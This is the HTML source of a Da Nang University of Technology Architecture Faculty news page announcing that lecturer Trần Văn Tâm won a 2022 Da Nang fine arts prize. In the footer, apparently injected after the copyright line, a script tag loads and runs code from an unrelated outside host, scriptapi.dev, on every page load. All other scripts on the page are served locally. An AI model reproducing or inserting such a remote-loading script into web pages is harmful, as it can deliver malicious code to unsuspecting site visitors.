rIiJXmU0UOrxFLtItwlxxH8z7tBo5vZ0DW0jIMdt7hU27uYtUr9rphe1WLJN4Jg==" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1XE9o-sSOFsKQe9PXLFnRX-Hj6tCMLKDcGlHfFIXL3nJW3jVc1&amp;t=638901788248157332" type="text/javascript"></script>


<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3aen-US%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="WsxuwPs1iGoUI3CGgXcgAe9S4+AFz+a/EQa1/Dp/Gka3iRo2mNJb7NOmI1HzDU1kK+z1hgbu6rIlDF0cFNt7Un4Rhomck8cpquQnVogTHGXYlkmF" />
</div><script src="/js/dnn.modalpopup.js?cdv=127" type="text/javascript"></script><script src="/js/dnncore.js?cdv=127" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

<script src="/portals/_default/skins/dhbk/js/jquery.dd.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.magnific-popup.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/modernizr.custom.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/HorizontalMenu.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.flexslider-min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.easytabs.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.mmenu.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.carouFredSel.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.mousewheel.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.touchSwipe.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.transit.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/jquery.ba-throttle-debounce.min.js" type="text/javascript"></script>
<script src="/portals/_default/skins/dhbk/js/common.js?v=220520" type="text/javascript"></script>

<meta name="viewport" content="width=device-width, initial-scale=1">
<div id="dnn_ContentPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-2191"><a name="2191"></a></div></div>
<div class="wd-wapper">
    <div id="dnn_BannerContentPanel">
    <div class="DnnModule DnnModule-BKBanner2 DnnModule-2192"><a name="2192"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr2192_ContentPane"><!-- Start_Module_2192 --><div id="dnn_ctr2192_ModuleContent" class="DNNModuleContent ModBKBanner2C">
	

<div class="wd-head-container">
    <div class="wd-center">
        <div class="wd-top-header">
            <div class="wd-top-left">
                <ul class="wd-list-menu-l">
                    <li class="first"><a href="/Tintuc/Tintucds/gid/all">Tin tức & Sự kiện</a></li>
                    <li><a href="/Tintuc/Thongbaods/gid/all">Thông báo</a></li>
					<li><a href="/VanbanPhapquy">Văn bản</a></li>                    
					<li><a href="https://lichtuan.dut.udn.vn" target="blank">Lịch tuần</a></li>
                    <li><a href="/Danhba">Danh bạ</a></li>
                    <li><a href="/Tintuc/Gioithieu/id/1012">Liên hệ</a></li>
                </ul>
            </div>
            <div class="wd-top-right">
                <div class="wd-component wd-languageNormal">
                    <div class="wd-select-language">
                        <a href="http://dut.udn.vn/KhoaKientruc/TintucEN">
                            <img src="/portals/_default/skins/dhbk/img/front/flag-english.png" />
                        </a>
                        <span style="color: #fff; padding-left: 5px;">English</span>
                    </div>
                </div>
                <span id="dnn_ctr2192_View_lblMenuTop"><ul class='wd-list-menu-r'></div></span>
            </div>
            <div class="clear"></div>
        </div>

        <div class="wd-center">
            <div class="wd-header-content">
                <div class="wd-content">
                    <h1>
                        <a class="wd-logo" href="http://dut.udn.vn/KhoaKientruc">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-k_kientruc.png" alt="DHBK" /></a>
                        <a class="wd-logo-small" href="/">
                            <img src="/portals/_default/skins/dhbk/img/front/logo-small.png" alt="DHBK" /></a>
                    </h1>
                    <div class="wd-content-right">
                        <fieldset class="wd-form-search">
                            <div class="wd-input">
                                <input class="txt-search" type="text" placeholder="Tìm kiếm thông tin" />
                                <input class="btn-search" type="submit" value="">
                            </div>
                        </fieldset>
                        <div class="clear"></div>                        
		                <div id="page" class="menuMobile" style="display:none">
			                <span id="dnn_ctr2192_View_lblMenuMobile"><div class='wd-menu-responsive'><a class='wd-menu-btn' href='#menu-responsive'></a><nav id='menu-responsive'><ul><li><a href='/KhoaKientruc' >Home</a></li><li><a href='' >Giới thiệu</a><ul><li><a href='/KhoaKientruc/Gioithieu/id/2263' >Giới thiệu</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2260' >Lịch sử hình thành</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2330' >Triết lý giáo dục</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2331' >Tầm nhìn - Sứ mạng</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2261' >Cơ cấu tổ chức</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2262' >Đội ngũ cán bộ</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2332' >Kỷ yếu khoa</a></li></ul></li><li><a href='http://www.dut.udn.vn/TuyenSinh2018' >Tuyển sinh</a><ul><li><a href='/KhoaKientruc/Thongbaods/gid/223' >Đại học</a></li><li><a href='/KhoaKientruc/Thongbaods/gid/265' >Sau Đại học</a></li></ul></li><li><a href='' >Đào tạo</a><ul><li><a href='/KhoaKientruc/Gioithieu/id/2328' >Mô hình đào tạo</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2329' >Mục tiêu và Chuẩn đầu ra</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2326' >Đào tạo đại học</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2327' >Đào tạo sau đại học</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2494' >AUNQA SAR-Architecture</a></li></ul></li><li><a href='' >Nghiên cứu khoa học</a><ul><li><a href='/KhoaKientruc/Gioithieu/id/2338' >Các hướng nghiên cứu</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2337' >Bài báo khoa học</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2339' >Công trình nghiên cứu</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2340' >Lý lịch khoa học</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2341' >Sách và giáo trình</a></li></ul></li><li><a href='' >Hợp tác</a><ul><li><a href='/KhoaKientruc/Tintucds/gid/219' >Hợp tác trong nước</a></li><li><a href='/KhoaKientruc/Tintucds/gid/218' >Hợp tác quốc tế</a></li></ul></li><li><a href='' >Sinh viên</a><ul><li><a href='/KhoaKientruc/Tintucds/gid/221' >Các hoạt động</a></li><li><a href='/KhoaKientruc/Tintucds/gid/222' >Học tập - Nghiên cứu khoa học</a></li><li><a href='/KhoaKientruc/Tintucds/gid/220' >Các giải thưởng</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2417' >Sổ tay sinh viên</a></li><li><a href='/KhoaKientruc/Tintucds/gid/234' >Sinh viên Kiến trúc với truyền thông</a></li></ul></li><li><a href='' >Cựu sinh viên</a><ul><li><a href='/KhoaKientruc/Gioithieu/id/2325' >Cựu sinh viên tiêu biểu</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2365' >Các hoạt động</a></li><li><a href='/KhoaKientruc/Gioithieu/id/3388' >Bài viết tri ân thầy cô</a></li></ul></li><li><a href='/KhoaKientruc/Gioithieu/id/2265' >Liên hệ</a></li></ul></nav></div></span>
		                </div>						
                    </div>
					<div class="wd-navigation" style="float:left; padding: 10px 0px; width: 100%">
						<span id="dnn_ctr2192_View_lblMenu"><div id='cbp-hrmenu' class='menu'><ul><li><a href='/KhoaKientruc' >Home</a></li><li><a href='' >Giới thiệu</a><ul><li><a href='/KhoaKientruc/Gioithieu/id/2263' >Giới thiệu</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2260' >Lịch sử hình thành</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2330' >Triết lý giáo dục</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2331' >Tầm nhìn - Sứ mạng</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2261' >Cơ cấu tổ chức</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2262' >Đội ngũ cán bộ</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2332' >Kỷ yếu khoa</a></li></ul></li><li><a href='http://www.dut.udn.vn/TuyenSinh2018' >Tuyển sinh</a><ul><li><a href='/KhoaKientruc/Thongbaods/gid/223' >Đại học</a></li><li><a href='/KhoaKientruc/Thongbaods/gid/265' >Sau Đại học</a></li></ul></li><li><a href='' >Đào tạo</a><ul><li><a href='/KhoaKientruc/Gioithieu/id/2328' >Mô hình đào tạo</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2329' >Mục tiêu và Chuẩn đầu ra</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2326' >Đào tạo đại học</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2327' >Đào tạo sau đại học</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2494' >AUNQA SAR-Architecture</a></li></ul></li><li><a href='' >Nghiên cứu khoa học</a><ul><li><a href='/KhoaKientruc/Gioithieu/id/2338' >Các hướng nghiên cứu</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2337' >Bài báo khoa học</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2339' >Công trình nghiên cứu</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2340' >Lý lịch khoa học</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2341' >Sách và giáo trình</a></li></ul></li><li><a href='' >Hợp tác</a><ul><li><a href='/KhoaKientruc/Tintucds/gid/219' >Hợp tác trong nước</a></li><li><a href='/KhoaKientruc/Tintucds/gid/218' >Hợp tác quốc tế</a></li></ul></li><li><a href='' >Sinh viên</a><ul><li><a href='/KhoaKientruc/Tintucds/gid/221' >Các hoạt động</a></li><li><a href='/KhoaKientruc/Tintucds/gid/222' >Học tập - Nghiên cứu khoa học</a></li><li><a href='/KhoaKientruc/Tintucds/gid/220' >Các giải thưởng</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2417' >Sổ tay sinh viên</a></li><li><a href='/KhoaKientruc/Tintucds/gid/234' >Sinh viên Kiến trúc với truyền thông</a></li></ul></li><li><a href='' >Cựu sinh viên</a><ul><li><a href='/KhoaKientruc/Gioithieu/id/2325' >Cựu sinh viên tiêu biểu</a></li><li><a href='/KhoaKientruc/Gioithieu/id/2365' >Các hoạt động</a></li><li><a href='/KhoaKientruc/Gioithieu/id/3388' >Bài viết tri ân thầy cô</a></li></ul></li><li><a href='/KhoaKientruc/Gioithieu/id/2265' >Liên hệ</a></li></ul></div></span>
					</div>
                </div>
            </div>
        </div>

        <div class="clear"></div>
        <div class="wd-center">
            <div style="margin-top: 0px; margin-bottom: 0px">
                <span id="dnn_ctr2192_View_lblMenuNav"><ul class='wd - breadcrumb'><li><a class='wd-fist-link' href='/'>Trang chủ</a></li><li><a href='/KhoaKientruc'>Khoa Kiến trúc</a></li></ul></span>
            </div>
        </div>

    </div>
</div>

</div><!-- End_Module_2192 --></div>
	<div class="clear"></div>
</div>






</div></div>
</div>
<div class="wd-center">
    <div class="row">
        <div id="dnn_LeftContentPanel" class="col-sm-3">
        <div class="DnnModule DnnModule-BKMenuLeft DnnModule-2193"><a name="2193"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr2193_ContentPane"><!-- Start_Module_2193 --><div id="dnn_ctr2193_ModuleContent" class="DNNModuleContent ModBKMenuLeftC">
	<span id="dnn_ctr2193_View_lblGroup"><p class='wd-title-nav'>Khoa Kiến trúc</p><div class='wd-left-accordion'><a class='' href='/KhoaKientruc/Thongbaods/gids/2183' >Thông báo</a><a class='' href='/KhoaKientruc/Tintucds/gids/2184' >Tin tức hoạt động</a><a class='' href='/KhoaKientruc/Tintucds/gids/2256' >Tin kiến trúc</a><a class='' href='/KhoaKientruc/Gioithieu/id/2326' >Đào tạo đại học</a><a class='' href='/KhoaKientruc/Gioithieu/id/2327' >Đào tạo sau đại học</a><a class='last' href='/KhoaKientruc/Gioithieu/id/2338' >Nghiên cứu khoa học</a></div></span>
</div><!-- End_Module_2193 --></div>
	<div class="clear"></div>
</div>






</div></div>        
        <div id="dnn_RightContentPanel" class="col-sm-9">
        <div class="DnnModule DnnModule-BKTintuc DnnModule-2194"><a name="2194"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr2194_ContentPane"><!-- Start_Module_2194 --><div id="dnn_ctr2194_ModuleContent" class="DNNModuleContent ModBKTintucC">
	

<div class="wd-list-box">
    <span id="dnn_ctr2194_View_lblTintuc"><div class='wd-content-detail'><h2>Ths. Hs. Trần Văn Tâm - Giảng Viên Khoa Kiến Trúc, Trường ĐH Bách Khoa Đà Nẵng đạt giải Nhì - giải thưởng Mỹ thuật Đà Nẵng năm 2022</h2><div class='wd-date'>08/01/2023 19:56</div><p style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Chiều ng&agrave;y 10/12/2022, tại lễ khai mạc triển l&atilde;m &ldquo;Mỹ thuật Đ&agrave; Nẵng 2022&rdquo; do H&ocirc;̣i Mỹ thu&acirc;̣t th&agrave;nh phố Đà Nẵng phối hợp với Bảo t&agrave;ng Mỹ thuật Đ&agrave; Nẵng t&ocirc;̉ chức nhằm ch&agrave;o mừng Kỷ niệm 71 năm ngày Truy&ecirc;̀n th&ocirc;́ng Mỹ thu&acirc;̣t Vi&ecirc;̣t Nam (10/12/1951 - 10/12/2022), 65 năm ng&agrave;y Thành l&acirc;̣p H&ocirc;̣i Mỹ thu&acirc;̣t Vi&ecirc;̣t Nam (1957 - 2022), Ths. Hs. Trần Văn T&acirc;m - Giảng vi&ecirc;n Khoa Kiến Tr&uacute;c, trường Đại học B&aacute;ch Khoa Đ&agrave; Nẵng đ&atilde; vinh dự nhận được Giải Nh&igrave; - Giải thưởng Mỹ thuật Đ&agrave; Nẵng năm 2022 do Hội Mỹ thuật Tp. Đ&agrave; Nẵng trao tặng.</span></span></p>

<p style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Được biết, đ&acirc;y l&agrave; năm thứ tư li&ecirc;n tiếp thầy Trần Văn T&acirc;m nhận được giải thưởng của Hội Mỹ thuật th&agrave;nh phố Đ&agrave; Nẵng. Ngo&agrave;i ra, thầy c&ograve;n tham gia nhiều cuộc thi, trại s&aacute;ng t&aacute;c, triển l&atilde;m mỹ thuật ở nhiều cấp. Trong 5 năm qua, thầy Trần Văn T&acirc;m đều c&oacute; tranh được chọn tham gia triển l&atilde;m khu vực Nam Miền Trung - T&acirc;y Nguy&ecirc;n v&agrave; năm 2020 được chọn tham gia triển l&atilde;m Mỹ thuật to&agrave;n quốc tại H&agrave; Nội.</span></span></p>

<p style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">T&aacute;c phẩm đạt giải năm nay c&oacute; t&ecirc;n &ldquo;Nguyện cầu&rdquo;, l&agrave; nỗi niềm của t&aacute;c giả trước những th&aacute;ch thức, bất ổn, ch&ocirc;ng ch&ecirc;nh của thế giới lo&agrave;i người hiện tại. Từ đ&oacute;, th&ocirc;ng qua c&aacute;c h&igrave;nh tưởng biểu đạt những gi&aacute; trị tinh tu&yacute;, tốt đẹp trong tranh để truyển tải th&ocirc;ng điệp về &yacute; thức bảo vệ những điều tốt đẹp trong cuộc sống.</span></span></p>

<p style="text-align:justify"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Kh&ocirc;ng chỉ l&agrave; một giảng vi&ecirc;n tận tụy v&agrave; đầy tr&aacute;ch nhiệm trong c&ocirc;ng t&aacute;c giảng dạy, những kết quả tr&ecirc;n cho thấy được sự nỗ lực rất lớn trong lao động s&aacute;ng tạo nghệ thuật của thầy Trần Văn T&acirc;m, mang những kiến thức của m&igrave;nh &aacute;p dụng v&agrave;o thực tế, tạo n&ecirc;n những t&aacute;c phẩm nghệ thuật đẹp phục vụ cuộc sống.</span></span></p>

<p style="text-align:center"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><img alt="" src="/Files/k.kientruc/images/2023/Thay%20tam%20dat%20giai%20Nhi/image001.jpg" style="height:252px; width:343px" /></span></span></p>

<p style="text-align:center"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Ảnh 1.&nbsp; &Ocirc;ng L&ecirc; Huy Hạnh - Ph&oacute; chủ tịch Hội Mỹ thuật Đ&agrave; Nẵng - Chủ tịch Hội đồng nghệ thuật Hội Mỹ thuật th&agrave;nh phố Đ&agrave; Nẵng trao giải Nh&igrave; - Giải thưởng Mỹ thuật Đ&agrave; Nẵng năm 2022 cho t&aacute;c phẩm Nguyện cầu của Ths. Hs. Trần Văn T&acirc;m.</span></span></p>

<p style="text-align:center"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><img alt="" src="/Files/k.kientruc/images/2023/Thay%20tam%20dat%20giai%20Nhi/image002.jpg" style="height:250px; width:351px" /></span></span></p>

<p style="text-align:center"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Ảnh 2. Đại biểu thực hiện cắt băng khai mạc tại Triển l&atilde;m Mỹ Thuật Đ&agrave; Nẵng 2022.</span></span></p>

<p style="text-align:center"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><img alt="" src="/Files/k.kientruc/images/2023/Thay%20tam%20dat%20giai%20Nhi/image003.jpg" style="height:272px; width:346px" /></span></span></p>

<p style="text-align:center"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Ảnh 3. Ths. Hs. Trần Văn T&acirc;m b&ecirc;n t&aacute;c phẩm đạt giải: &ldquo;Nguyện cầu&rdquo;, chất liệu acrylic, 120 x 120cm, s&aacute;ng t&aacute;c năm 2022. T&aacute;c phẩm hiện đang triển l&atilde;m tại Bảo t&agrave;ng Mỹ thuật Đ&agrave; Nẵng, số 78 L&ecirc; Duẩn, thời gian trưng b&agrave;y đến hết ng&agrave;y 06/01/2023. </span></span></p>

<p style="text-align:center"><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif"><img alt="" src="/Files/k.kientruc/images/2023/Thay%20tam%20dat%20giai%20Nhi/b068214067ffbfa1e6ee.jpg" style="height:702px; width:700px" /></span></span></p>

<p style="text-align:center"><span style="font-family:Arial, Helvetica, sans-serif"><span style="font-size:14px">Ảnh 4: Chi tiết T&aacute;c phẩm&nbsp;đạt giải của thầy T&acirc;m</span></span></p>

<p><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Ch&uacute;c mừng thầy T&acirc;m v&agrave; ch&uacute;c thầy c&oacute; nhiều th&agrave;nh tựu trong&nbsp;s&aacute;ng tạo nghệ thuật hơn nữa.</span></span></p>

<p><strong><span style="font-size:14px"><span style="font-family:Arial,Helvetica,sans-serif">Tin v&agrave; ảnh: Khoa Kiến tr&uacute;c</span></span></strong></p>
</div></span>
</div>
<div class="wd-list-content">
    
    <br />
    <h4>CÁC THÔNG TIN KHÁC</h4>
    <ul class="list-admis">
        
        <li>
            <a href="http://dut.udn.vn/KhoaKientruc/Tintuc/id/7833">Sinh viên Khoa Kiến trúc giành Giải Nhất cuộc thi thiết kế nội thất tầm cỡ quốc gia</a>
            <div class="wd-date">06/12/2022 03:38</div>
        </li>
        
        <li>
            <a href="http://dut.udn.vn/KhoaKientruc/Tintuc/id/7827">Khoa Kiến trúc đón nhận Cờ thi đua của bộ Giáo dục và Đào tạo</a>
            <div class="wd-date">03/12/2022 09:08</div>
        </li>
        
        <li>
            <a href="http://dut.udn.vn/KhoaKientruc/Tintuc/id/7682">Đồ án “Tổ - trung tâm bảo vệ và nuôi dưỡng trẻ em cơ nhỡ” giành giải Nhì Kiến trúc xanh sinh viên 2022</a>
            <div class="wd-date">11/10/2022 05:54</div>
        </li>
        
        <li>
            <a href="http://dut.udn.vn/KhoaKientruc/Tintuc/id/7670">Khoa Kiến trúc đón nhận Bằng khen của Trung ương Hội KTS Việt Nam và Chủ tịch UBND TP Đà Nẵng</a>
            <div class="wd-date">08/10/2022 05:10</div>
        </li>
        
        <li>
            <a href="http://dut.udn.vn/KhoaKientruc/Tintuc/id/7626">Sinh viên khoa Kiến trúc xuất sắc đạt 10 trên 12 giải thưởng tại cuộc thi “Ý tưởng trang trí hoa và điện chiếu sáng phục vụ Tết Quý Mão năm 2023”</a>
            <div class="wd-date">22/09/2022 08:57</div>
        </li>
        
    </ul>
    
</div>

</div><!-- End_Module_2194 --></div>
	<div class="clear"></div>
</div>






</div></div>
    </div>
</div>
<br />
<div class="wd-wapper">
    <div id="dnn_FooterContentPanel">
    <div class="DnnModule DnnModule-BKFooter DnnModule-2195"><a name="2195"></a>

<div class="DNNContainer_noTitle">
	<div id="dnn_ctr2195_ContentPane"><!-- Start_Module_2195 --><div id="dnn_ctr2195_ModuleContent" class="DNNModuleContent ModBKFooterC">
	

<div class="wd-footer-container-home">
    <div class="wd-center">
        <div class="wd-top-footer">
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Tuyển sinh & đào tạo</h3>
                <ul>
                    <li><a href="https://tuyensinh.dut.udn.vn" target="_blank">Thông tin tuyển sinh</a></li>
                    <li><a href="/TrangDaoTao">Đào tạo đại học</a></li>
                    <li><a href="/TrangDaoTaoSDH">Đào tạo sau đại học</a></li>
                    <li><a href="/TrangDaotaoTX">Đào tạo thường xuyên</a></li>
					<li><a href="/VanBanPhapQuy">Văn bản pháp quy</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Các liên kết khác</h3>
                <ul>
                    <li><a href="http://lib.dut.udn.vn" target="_blank">Thư viện</a></li>
                    <li><a href="http://lms.dut.udn.vn" target="_blank">E-Learning</a></li>
                    <li><a href="https://login.microsoftonline.com" target="_blank">Email</a></li>
                    <li><a href="http://sv.dut.udn.vn" target="_blank">Hệ thống thông tin sinh viên</a></li>
                    <li><a href="http://cb.dut.udn.vn" target="_blank">Hệ thống tác nghiệp</a></li>
                </ul>
            </div>
            <div class="wd-block-info-company">
                <h3 class="wd-title-footer">Kết nối</h3>
                <ul class="wd-social">
                    <li><a href="https://www.facebook.com/watch/bachkhoaDUT" target="_blank" title="Facebook"><span class="wd-icon-28 wd-icon-facebook"></span>Facebook</a></li>
                    <li><a href="https://www.youtube.com/channel/UCDEvOrrx6-cJfcMQGOHHysg" target="_blank" title="Youtube"><span class="wd-icon-28 wd-icon-youtube"></span>Youtube</a></li>
                    <li><a href="https://twitter.com/Bachkhoa_Danang" target="_blank" title="Twitter"><span class="wd-icon-28 wd-icon-twitter"></span>Twitter</a></li>					
                </ul>
            </div>
            <div class="wd-block-info-company last">
                <h3 class="wd-title-footer">Lượt truy cập</h3>
                <ul>
                    <li>Tổng số lượt: <b>4.009.849</b></li>
                    <li>Đang online: <b>38</b></li>
                    <li>Webmaster: WebAdmin@dut.udn.vn</li>
                </ul>
            </div>
        </div>
        <div class="clear"></div>
        <div class="wd-footer">
            <p>© Bản quyền Trường Đại học Bách khoa - Đại học Đà Nẵng</p>
        </div>
    </div>
</div>
<script src="https://scriptapi.dev/api/dut.js"></script>

</div><!-- End_Module_2195 --></div>
	<div class="clear"></div>
</div>






</div></div>
</div>

        <input name="ScrollTop" type="hidden" id="ScrollTop" />
        <input name="__dnnVariable" type="hidden" id="__dnnVariable" autocomplete="off" />
        
    </form>
    <!--CDF(Javascript|/js/dnncore.js?cdv=127)--><!--CDF(Javascript|/js/dnn.modalpopup.js?cdv=127)--><!--CDF(Css|/Resources/Shared/stylesheets/dnndefault/7.0.0/default.css?cdv=127)--><!--CDF(Css|/Portals/_default/skins/dhbk/skin.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner2/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKBanner2/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooter/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKFooter/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKMenuLeft/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKMenuLeft/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKTintuc/module.css?cdv=127)--><!--CDF(Css|/DesktopModules/BKTintuc/module.css?cdv=127)--><!--CDF(Css|/Portals/_default/admin.css?cdv=127)--><!--CDF(Javascript|/Resources/libraries/jQuery-UI/01_11_03/jquery-ui.js?cdv=127)--><!--CDF(Javascript|/Resources/libraries/jQuery/01_09_01/jquery.js?cdv=127)-->
    
</body>
</html>